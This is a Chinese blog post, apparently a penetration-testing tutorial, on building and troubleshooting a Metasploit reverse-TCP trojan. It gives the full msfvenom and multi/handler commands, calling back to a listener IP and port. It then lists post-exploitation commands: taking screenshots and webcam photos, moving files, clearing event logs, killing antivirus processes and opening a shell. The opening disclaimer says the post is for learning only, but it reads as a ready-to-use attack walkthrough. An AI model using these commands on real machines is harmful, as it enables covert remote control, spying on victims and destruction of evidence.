声明:本文仅供学习交流,恶意人员请绕路,

******往期经典

网络安全:

1、HCIE-Security心得

2、华为交换机抓包上传至PC分析

3、ARP Miss攻击处置

4、ARP网关欺骗攻击处置

5、基于wireshark快速定位内网DHCP Server仿冒攻击

6、wireshark过滤使用及常见网络攻击检测过滤

渗透测试:

1、基于brupsuite的web弱口令扫描

2、渗透测试/应急演练过程中metasploit制作木马连接失败问题排查

3、DVWA搭建中遇到的无法连接数据库问题及处理

企业安全:

1、企业网络信息安全意识宣贯——屏保制作

2、记一次勒索病毒攻击事件的处理过程

3、网络信息安全意识宣贯屏保CSDN.pptx

4、网络信息安全意识宣贯屏保CSDN.scr

安全合规:

1、信息安全技术-网络安全等级保护三级测评要求.xlsx

安全事件处置及应急管理:

1、linux抓取僵尸网络进程脚本

2、windows一键关闭高危端口

3、自动关闭高危端口脚本

4、windows server进程内存占用及CPU使用率自动监控并记录脚本

5、网络信息安全应急演练方案 .docx

6、网络信息安全应急演练报告 .docx

7、飞客蠕虫病毒?分析、定位、处理

主机安全:

1、linux抓取僵尸网络进程脚本

msf木马制作

网上有很多教程,比较简单,大致说下步骤:

1 生成木马

在kali控制台输入:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.10 LPORT=4444 -f exe >/home/kali/111.exe

- -p 参数后跟上payload(载体),攻击成功之后,要做什么事情

- LHOST 后跟监听的IP,kali的ip

- LPORT 后跟监听的端口,kali监听的端口

- -f 后跟要生成后门文件的类型

2 在kali上开启postgresql服务



- /etc/init.d/postgresql status 查看postgresql服务的状态

- /etc/init.d/postgresql start 开启postgresql服务



- netstat -ntulp 查看端口

如果postgresql状态未开启,一定先要开启后在进行下边操作。

如果postgresql状态未开启,一定先要开启后在进行下边操作。

3 开启MSF

kali下输入命令:msfconsole,进入msf6视图(6代表版本)

1 msf6>use exploit/multi/handler 选择exploits

2 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp 设置payload

3 show options 查看所需设置的参数

set LHOST 192.168.10.10 设置监听地址

set LPORT 4444 设置监听端口

4 run 或者 exploit

4 靶机运行木马

把制作的111.exe拷贝到靶机上运行。

无连接原因排查

1 靶机跟kali网络连接问题

测试两者网络连通性,确保网络正常

2 postgresql服务未开启

开启msf前先检查一下postgresql状态,或者重启一下postgresql服务。

命令:/etc/init.d/postgresql restart

一直排查不到原因的可以将postgresql服务重启试下,我自己测试连不上就是这个问题,当时用process monitor排查木马进程是否启动,发现靶机网络连接192.168.10.10时状态为disconnect。但是在kali上查看postgresql状态为actice,试着重启了一下postgresql服务就可以了

3 木马ip、端口设置及msf监听的ip、端口设置要一致,且ip均为kali的ip

这个初学者老分不清设置的ip,记住为kali的ip

4 查看靶机木马是否被杀毒软件干掉。

现在杀软也不是吃素的,基础的、简单免杀的都会被干掉,测试前可以先关掉杀软。

简单使用

1 截取屏幕

screenshot

2 启用摄像头拍照

webcam_snap

3 查看目标是否为物理机

run post/windows/gather/checkvm

4 上传文件

upload plhhyjds.jpeg

5 下载文件

download C:\Users\11\Desktop\a.php

‘upload’ 'download’命令从远程机器下载文件。 请注意在提供Windows路径时使用双斜线。

6 查看当前路径

getwd

7 清除日志

clearev

8 结束目标主机上的杀毒软件相关进程

run killav

9 获取控制台权限

shell

10 解决控制台乱码

chcp 65001

11 控制多台电脑

sessions -i (i=1,2,3…)

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?